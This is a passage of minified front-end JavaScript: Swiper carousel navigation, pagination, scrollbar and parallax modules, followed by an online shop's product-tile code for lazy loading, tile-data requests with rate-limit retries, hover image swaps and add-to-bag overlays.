0,recentWheelEvents:[],enable:n.enable,disable:n.disable,handle:n.handle,handleMouseEnter:n.handleMouseEnter,handleMouseLeave:n.handleMouseLeave,animateSlider:n.animateSlider,releaseScroll:n.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}},37:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e=this.params.navigation,t=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,a=i.$nextEl,s=i.$prevEl;s&&s.length>0&&(this.isBeginning?t(s,!0):t(s,!1),this.params.watchOverflow&&this.enabled&&s[this.isLocked?"addClass":"removeClass"](e.lockClass)),a&&a.length>0&&(this.isEnd?t(a,!0):t(a,!1),this.params.watchOverflow&&this.enabled&&a[this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,i=this.params.navigation;(this.params.navigation=Object(s.c)(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(e=Object(a.a)(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&e.length>1&&1===this.$el.find(i.nextEl).length&&(e=this.$el.find(i.nextEl))),i.prevEl&&(t=Object(a.a)(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&t.length>1&&1===this.$el.find(i.prevEl).length&&(t=this.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",this.navigation.onNextClick),t&&t.length>0&&t.on("click",this.navigation.onPrevClick),Object(s.e)(this.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),this.enabled||(e&&e.addClass(i.lockClass),t&&t.addClass(i.lockClass)))},destroy:function(){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};t.a={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){Object(s.a)(this,{navigation:r({},n)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,i=t.$nextEl,a=t.$prevEl;i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),a&&a[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var i=e.navigation,s=i.$nextEl,r=i.$prevEl,n=t.target;if(e.params.navigation.hideOnClick&&!Object(a.a)(n).is(r)&&!Object(a.a)(n).is(s)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===n||e.pagination.el.contains(n)))return;var o;s?o=s.hasClass(e.params.navigation.hiddenClass):r&&(o=r.hasClass(e.params.navigation.hiddenClass)),!0===o?e.emit("navigationShow"):e.emit("navigationHide"),s&&s.toggleClass(e.params.navigation.hiddenClass),r&&r.toggleClass(e.params.navigation.hiddenClass)}}}}},38:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={update:function(){var e=this.rtl,t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,r=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,o=this.params.loop?Math.ceil((r-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>r-1-2*this.loopedSlides&&(i-=r-2*this.loopedSlides),i>o-1&&(i-=o),i<0&&"bullets"!==this.params.paginationType&&(i=o+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===t.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var l,u,c,d=this.pagination.bullets;if(t.dynamicBullets&&(this.pagination.bulletSize=d.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),n.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),l=i-this.pagination.dynamicBulletIndex,c=((u=l+(Math.min(d.length,t.dynamicMainBullets)-1))+l)/2),d.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),n.length>1)d.each((function(e){var s=Object(a.a)(e),r=s.index();r===i&&s.addClass(t.bulletActiveClass),t.dynamicBullets&&(r>=l&&r<=u&&s.addClass(t.bulletActiveClass+"-main"),r===l&&s.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),r===u&&s.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))}));else{var h=d.eq(i),p=h.index();if(h.addClass(t.bulletActiveClass),t.dynamicBullets){for(var f=d.eq(l),v=d.eq(u),m=l;m<=u;m+=1)d.eq(m).addClass(t.bulletActiveClass+"-main");if(this.params.loop)if(p>=d.length-t.dynamicMainBullets){for(var g=t.dynamicMainBullets;g>=0;g-=1)d.eq(d.length-g).addClass(t.bulletActiveClass+"-main");d.eq(d.length-t.dynamicMainBullets-1).addClass(t.bulletActiveClass+"-prev")}else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next");else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}}if(t.dynamicBullets){var D=Math.min(d.length,t.dynamicMainBullets+4),b=(this.pagination.bulletSize*D-this.pagination.bulletSize)/2-c*this.pagination.bulletSize,y=e?"right":"left";d.css(this.isHorizontal()?y:"top",b+"px")}}if("fraction"===t.type&&(n.find(Object(s.b)(t.currentClass)).text(t.formatFractionCurrent(i+1)),n.find(Object(s.b)(t.totalClass)).text(t.formatFractionTotal(o))),"progressbar"===t.type){var w;w=t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var C=(i+1)/o,E=1,x=1;"horizontal"===w?E=C:x=C,n.find(Object(s.b)(t.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+E+") scaleY("+x+")").transition(this.params.speed)}"custom"===t.type&&t.renderCustom?(n.html(t.renderCustom(this,i+1,o)),this.emit("paginationRender",n[0])):this.emit("paginationUpdate",n[0]),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,a="";if("bullets"===e.type){var r=this.params.loop?Math.ceil((t-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&r>t&&(r=t);for(var n=0;n<r;n+=1)e.renderBullet?a+=e.renderBullet.call(this,n,e.bulletClass):a+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";i.html(a),this.pagination.bullets=i.find(Object(s.b)(e.bulletClass))}"fraction"===e.type&&(a=e.renderFraction?e.renderFraction.call(this,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',i.html(a)),"progressbar"===e.type&&(a=e.renderProgressbar?e.renderProgressbar.call(this,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',i.html(a)),"custom"!==e.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var e=this;e.params.pagination=Object(s.c)(e.$el,e.params.pagination,e.params.createElements,{el:"swiper-pagination"});var t=e.params.pagination;if(t.el){var i=Object(a.a)(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click",Object(s.b)(t.bulletClass),(function(t){t.preventDefault();var i=Object(a.a)(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)})),Object(s.e)(e.pagination,{$el:i,el:i[0]}),e.enabled||i.addClass(t.lockClass))}},destroy:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",Object(s.b)(e.bulletClass))}}};t.a={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){Object(s.a)(this,{pagination:r({dynamicBulletIndex:0},n)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){var i=t.target;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!Object(a.a)(i).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return;!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}}},39:function(e,t,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=this.rtlTranslate,i=this.progress,a=e.dragSize,s=e.trackSize,r=e.$dragEl,n=e.$el,o=this.params.scrollbar,l=a,u=(s-a)*i;t?(u=-u)>0?(l=a-u,u=0):-u+a>s&&(l=s+u):u<0?(l=a+u,u=0):u+a>s&&(l=s-u),this.isHorizontal()?(r.transform("translate3d("+u+"px, 0, 0)"),r[0].style.width=l+"px"):(r.transform("translate3d(0px, "+u+"px, 0)"),r[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),n[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){n[0].style.opacity=0,n.transition(400)}),1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=e.$dragEl,i=e.$el;t[0].style.width="",t[0].style.height="";var a,s=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=this.size/this.virtualSize,o=n*(s/this.size);a="auto"===this.params.scrollbar.dragSize?s*n:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?t[0].style.width=a+"px":t[0].style.height=a+"px",i[0].style.display=n>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),Object(r.e)(e,{trackSize:s,divider:n,moveDivider:o,dragSize:a}),this.params.watchOverflow&&this.enabled&&e.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition:function(e){var t,i=this.scrollbar,a=this.rtlTranslate,s=i.$el,r=i.dragSize,n=i.trackSize,o=i.dragStartPos;t=(i.getPointerPosition(e)-s.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:r/2))/(n-r),t=Math.max(Math.min(t,1),0),a&&(t=1-t);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*t;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el,r=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=e.target===r[0]||e.target===r?i.getPointerPosition(e)-e.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),r.transition(100),i.setDragPosition(e),clearTimeout(this.scrollbar.dragTimeout),s.transition(0),t.hide&&s.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,i=this.$wrapperEl,a=t.$el,s=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),i.transition(0),a.transition(0),s.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),a.transition("")),t.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=Object(r.h)((function(){s.css("opacity",0),s.transition(400)}),1e3)),this.emit("scrollbarDragEnd",e),t.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,r=this.params,n=this.support,o=t.$el[0],l=!(!n.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.addEventListener(i.start,this.scrollbar.onDragStart,l),o.addEventListener(i.move,this.scrollbar.onDragMove,l),o.addEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.addEventListener(s.start,this.scrollbar.onDragStart,l),e.addEventListener(s.move,this.scrollbar.onDragMove,l),e.addEventListener(s.end,this.scrollbar.onDragEnd,u)))}},disableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,r=this.params,n=this.support,o=t.$el[0],l=!(!n.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.removeEventListener(i.start,this.scrollbar.onDragStart,l),o.removeEventListener(i.move,this.scrollbar.onDragMove,l),o.removeEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.removeEventListener(s.start,this.scrollbar.onDragStart,l),e.removeEventListener(s.move,this.scrollbar.onDragMove,l),e.removeEventListener(s.end,this.scrollbar.onDragEnd,u)))}},init:function(){var e=this.scrollbar,t=this.$el;this.params.scrollbar=Object(r.c)(t,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var a=Object(s.a)(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&a.length>1&&1===t.find(i.el).length&&(a=t.find(i.el));var n=a.find("."+this.params.scrollbar.dragClass);0===n.length&&(n=Object(s.a)('<div class="'+this.params.scrollbar.dragClass+'"></div>'),a.append(n)),Object(r.e)(e,{$el:a,el:a[0],$dragEl:n,dragEl:n[0]}),i.draggable&&e.enableDraggable(),a&&a[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};t.a={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){Object(r.a)(this,{scrollbar:n({isTouched:!1,timeout:null,dragTimeout:null},o)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},"enable disable":function(e){var t=e.scrollbar.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}}},40:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTransform:function(e,t){var i=this.rtl,s=Object(a.a)(e),r=i?-1:1,n=s.attr("data-swiper-parallax")||"0",o=s.attr("data-swiper-parallax-x"),l=s.attr("data-swiper-parallax-y"),u=s.attr("data-swiper-parallax-scale"),c=s.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):this.isHorizontal()?(o=n,l="0"):(l=n,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*t*r+"%":o*t*r+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=c){var d=c-(c-1)*(1-Math.abs(t));s[0].style.opacity=d}if(null==u)s.transform("translate3d("+o+", "+l+", 0px)");else{var h=u-(u-1)*(1-Math.abs(t));s.transform("translate3d("+o+", "+l+", 0px) scale("+h+")")}},setTranslate:function(){var e=this,t=e.$el,i=e.slides,s=e.progress,r=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,s)})),i.each((function(t,i){var n=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(n+=Math.ceil(i/2)-s*(r.length-1)),n=Math.min(Math.max(n,-1),1),Object(a.a)(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,n)}))}))},setTransition:function(e){void 0===e&&(e=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){var i=Object(a.a)(t),s=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(s=0),i.transition(s)}))}};t.a={name:"parallax",params:{parallax:{enabled:!1}},create:function(){Object(s.a)(this,{parallax:r({},n)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}}},404:function(e,t,i){"use strict";var a,s=i(115),r=i(113),n=0;function o(){document.body.style.removeProperty("overflow"),document.body.style.removeProperty("position"),document.body.style.removeProperty("top"),document.body.style.removeProperty("width"),window.scrollTo(0,n)}function l(e,t){t=t||0;var i=$(e),a=i.attr("data-update-tiles-url");if(!i.hasClass("tile-data-updated")&&!i.hasClass("tile-data-updating")&&null!=a){i.addClass("tile-data-updating");var s=!1,r=$("[data-active-data-messaging]").data("active-data-messaging");r&&r.length>0&&(s=!0);var n=i.find(".tile-body .tile-actions .tile-swatch"),u="true"===$("input[name=enable-PLP-reviews]").val(),c=i.find(".tile-actions-overlay .overlay-body"),d="true"===$("input[name=isPLPPage]").val(),h="true"===$("input[name=isOnPDPPageForRecommendations]").val(),p="true"===$("input[name=enable-add-to-bag]").val(),f="true"===$("input[name=enable-wishlist]").val();i.find(".overlay-close").on("click",(function(){i.find(".tile-actions-overlay").removeClass("overlay-open"),i.find(".add-to-bag-container").removeClass("d-none"),i.find(".plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),$("body").css("overflow",""),window.innerWidth<992&&o()})),$.ajax({method:"GET",url:a,data:{activeDataEnabled:s}}).done((function(e){if((d||h)&&f&&i.find(".plp-wishlist-container").removeClass("d-none"),p&&(d||h)&&e.tileSwatchHtml){i.find(".add-to-bag-container").removeClass("d-none");var t=$("<div>").html(e.tileSwatchHtml);t.find('[data-attr="size"] .custom-select-size-text, [data-attr="fit"] .custom-select-size-text').each((function(){var e=$(this),t=e.attr("value");if(t&&(t.includes("_size=&")||t.includes("_fit=&"))){var i=e.attr("data-attr-value"),a=t;t.includes("_size=&")?a=t.replace("_size=&","_size="+i+"&"):t.includes("_fit=&")&&(a=t.replace("_fit=&","_fit="+i+"&")),e.attr("value",a)}}));var a=t.html();c.data("overlay-html",a),c.html(a),i.data("tile-load-success",!0)}u&&e.bvRatingsHtml&&(i.find(".ratings").html(e.bvRatingsHtml),i.find(".ratings").removeClass("d-none")),e.showActiveDataMessage&&i.find(".js-tile-active-data-message").html(r);var s=i.find(".add-to-cart"),o=i.find(".quickview");s&&s.length>0&&e.inStock&&(s.removeClass("d-none"),o.addClass("d-none")),n.removeClass("invisible"),i.addClass("tile-data-updated"),i.removeClass("tile-data-updating")})).fail((function(s){if(429===s.status&&t<2){var r=1e3*Math.pow(2,t);return console.warn("Rate limit (429) - retrying in "+r+"ms (attempt "+(t+1)+"/2)"),i.removeClass("tile-data-updating"),void setTimeout((function(){l(e,t+1)}),r)}(d||h)&&f&&i.find(".plp-wishlist-container").removeClass("d-none"),p&&(d||h)&&(i.find(".add-to-bag-container").removeClass("d-none"),i.data("tile-load-success",!1)),429===s.status?console.error("Rate limit (429) - max retries exhausted for tile:",a):console.error("Error loading tile data:",s.status,s.statusText),i.addClass("tile-data-updated"),i.removeClass("tile-data-updating"),n.removeClass("invisible")}))}}function u(){window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&$(".product-tile").each((function(){var e=$(this).find(".tile-image"),t=e.attr("data-src"),i=e.attr("data-alternative"),a=$(this).find("img"),s=$(this).find(".image-container-video");t&&"null"!==i&&($(this).on("mouseenter",(function(){$(this).find(".tile-actions-overlay").hasClass("overlay-open")||$(".tile-overlay-backdrop").hasClass("active")||(a.each((function(){var e=$(this).attr("data-alternative");$(this).attr("srcset",e)})),s.length&&s.addClass("play-icon-active"))})),$(this).on("mouseleave",(function(){$(this).find(".tile-actions-overlay").hasClass("overlay-open")||$(".tile-overlay-backdrop").hasClass("active")||(a.each((function(){var e=$(this).attr("data-orig");$(this).attr("srcset",e).fadeIn("slow")})),s.length&&s.removeClass("play-icon-active"))})))}))}function c(){var e=$(".size-swatches .swatches a"),t=$(".color-swatches .swatches a");e.each((function(){var e=$(this);"null"==e.attr("href")&&(e.on("click",(function(e){e.preventDefault()})),e.addClass("disabled"),e.attr("href","#"))})),t.each((function(){var e=$(this);"null"==e.attr("href")&&(e.on("click",(function(e){e.preventDefault()})),e.addClass("unselectable"),e.attr("href","#"))}))}function d(e){var t,i=$(".tile-actions-overlay"),a=$(".tile-overlay-backdrop");i.addClass("overlay-closed").removeClass("overlay-open"),$(".add-to-bag-container, .plp-wishlist-container").removeClass("d-none");var s=e.closest(".product-tile");if(!1===s.data("tile-load-success")&&(t=s.find(".tile-link, .link").first().attr("href")))window.location.href=t;else{var r=s.find(".tile-actions-overlay"),o=r.find(".overlay-body"),l=o.data("overlay-html");if(l&&""!==l.trim()||!(t=s.find(".tile-link, .link").first().attr("href")))if(o.data("html-rendered")!==l&&(o.html(l),o.data("html-rendered",l)),function(e){if(!e||!e.length)return!1;var t={color:e.find('[data-attr="color"]').first().find("button.selectable"),size:e.find('[data-attr="size"]').first().find("button.custom-select-size:not([disabled])"),length:e.find('[data-attr="length"]').first().find("button.custom-select-size:not([disabled])")},i=t.color.length,a=t.size.length,s=t.length.length,r=(i>0?1:0)+(a>0?1:0)+(s>0?1:0);return 0===r||!(!(i<=1&&a<=1&&s<=1)||1!==r)}(s)){var u=s.find('[data-attr="color"]').first(),c=s.find('[data-attr="size"]').first(),d=s.find('[data-attr="length"], [data-attr="fit"]').first(),h=u.find("button.selectable").length>0,p=c.find("button.custom-select-size:not([disabled])").length>0,f=d.find("button.custom-select-size:not([disabled])").length>0;p?c.find(".custom-select-size").first().trigger("click"):f?d.find(".custom-select-size").first().trigger("click"):h?u.find("button.selectable").first().trigger("click",{manualTrigger:!0}):s.find(".add-to-cart").trigger("click",{immediateAddToBag:!0})}else r.addClass("overlay-open").removeClass("overlay-closed"),a.addClass("active"),window.innerWidth<992&&(n=window.pageYOffset,document.body.style.overflow="hidden",document.body.style.position="fixed",document.body.style.top="-".concat(n,"px"),document.body.style.width="100%"),s.find(".add-to-bag-container, .plp-wishlist-container").addClass("d-none");else window.location.href=t}}e.exports={initEvents:function(){$(document).on("ajaxComplete",(function(){u(),c()})),$(document).on("keyup",".brand-search-input",(function(){var e=!0,t=$(".refinement-brand").find("ul.content").children();this.value.length>0?$(".brand-search-input").addClass("search-entered"):$(".brand-search-input").removeClass("search-entered");for(var i=1;i<t.length;i++)0==t[i].innerText.trim().toLowerCase().search(this.value.toLowerCase())?($(".refinement-brand").find("ul.content").children()[i].classList.remove("d-none"),e=!1):$(".refinement-brand").find("ul.content").children()[i].classList.add("d-none");e?$(".no-brand-results").removeClass("d-none"):$(".no-brand-results").addClass("d-none")})),$(document).on("click",".search-clear",(function(e){e.preventDefault(),$(".brand-search-input").val(""),$(".brand-search-input").removeClass("search-entered");for(var t=$(".refinement-brand").find("ul.content").children(),i=1;i<t.length;i++)$(".refinement-brand").find("ul.content").children()[i].classList.remove("d-none");$(".no-brand-results").addClass("d-none")})),$(document).on("touchstart","a.tile-image-link",(function(e){if(!(e.touches&&e.touches.length>1)){var t=e.touches?e.touches[0]:null;t&&$(this).data("tileTap",{startX:t.clientX,startY:t.clientY,startTime:Date.now(),moved:!1})}})),$(document).on("touchmove","a.tile-image-link",(function(e){var t=$(this).data("tileTap");if(t){var i=e.touches?e.touches[0]:null;if(i){var a=Math.abs(i.clientX-t.startX),s=Math.abs(i.clientY-t.startY);(a>12||s>12)&&(t.moved=!0,$(this).data("tileTap",t))}}})),$(document).on("touchend","a.tile-image-link",(function(e){var t=$(this),i=t.data("tileTap");if(t.removeData("tileTap"),i){var a=Date.now()-i.startTime;if(!i.moved&&a<=700){e.preventDefault(),e.stopPropagation();var s=t.attr("href");s&&window.location.assign(s)}}}))},imageSwap:u,availabilityCheck:c,tileLazyLoading:function(){window.lazyFunctions={updateProductTile:l},a=new s({elements_selector:".product-tile",threshold:200,unobserve_entered:!0,callback_enter:function(e){var t=e.getAttribute("data-lazy-function"),i=window.lazyFunctions[t];if(!i)return;i(e)}}),$("body").on("search:update",(function(){a.update()})),$("body").on("tile:updateLazyLoad",(function(){a.update()}))},initAddToBag:function(){var 